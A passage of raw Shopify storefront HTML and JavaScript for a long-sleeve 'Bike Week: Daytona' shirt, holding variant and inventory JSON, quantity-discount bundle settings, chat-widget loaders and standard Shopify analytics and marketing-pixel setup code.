            ]
          },
        
          {
            "id": 31597312573509,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","L"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312606277,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","XL"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312639045,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","2XL"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312671813,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","3XL"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312704581,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","4XL"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312737349,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","5XL"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="4443948089413" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312507973","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-333","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312540741","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-579","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312573509","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-580","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312606277","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-581","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312639045","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-582","title":"Black \/ 2XL","untranslatedTitle":"Black \/ 2XL"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312671813","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-583","title":"Black \/ 3XL","untranslatedTitle":"Black \/ 3XL"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312704581","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-1362","title":"Black \/ 4XL","untranslatedTitle":"Black \/ 4XL"},{"price":{"amount":54.45,"currencyCode":"USD"},"product":{"title":"Bike Week: Daytona Long Sleeves","vendor":"CustomCat","id":"4443948089413","untranslatedTitle":"Bike Week: Daytona Long Sleeves","url":"\/products\/bike-week-daytona-long-sleeves","type":"T-Shirts"},"id":"31597312737349","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"},"sku":"30-186-86296156-15953","title":"Black \/ 5XL","untranslatedTitle":"Black \/ 5XL"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bike Week: Daytona Long Sleeves\",\"vendor\":\"CustomCat\",\"id\":\"4443948089413\",\"untranslatedTitle\":\"Bike Week: Daytona Long Sleeves\",\"url\":\"\/products\/bike-week-daytona-long-sleeves\",\"type\":\"T-Shirts\"},\"id\":\"31597312507973\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657\"},\"sku\":\"30-186-86296156-333\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4443948089413,"gid":"gid:\/\/shopify\/Product\/4443948089413","vendor":"CustomCat","type":"T-Shirts","handle":"bike-week-daytona-long-sleeves","variants":[{"id":31597312507973,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ S","public_title":"Black \/ S","sku":"30-186-86296156-333"},{"id":31597312540741,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ M","public_title":"Black \/ M","sku":"30-186-86296156-579"},{"id":31597312573509,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ L","public_title":"Black \/ L","sku":"30-186-86296156-580"},{"id":31597312606277,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ XL","public_title":"Black \/ XL","sku":"30-186-86296156-581"},{"id":31597312639045,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"30-186-86296156-582"},{"id":31597312671813,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"30-186-86296156-583"},{"id":31597312704581,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"30-186-86296156-1362"},{"id":31597312737349,"price":5445,"name":"Bike Week: Daytona Long Sleeves - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"30-186-86296156-15953"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4443948089413,"requestId":"6c5633b7-eb67-4c27-8403-3ae4ccc922df-1769069673"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
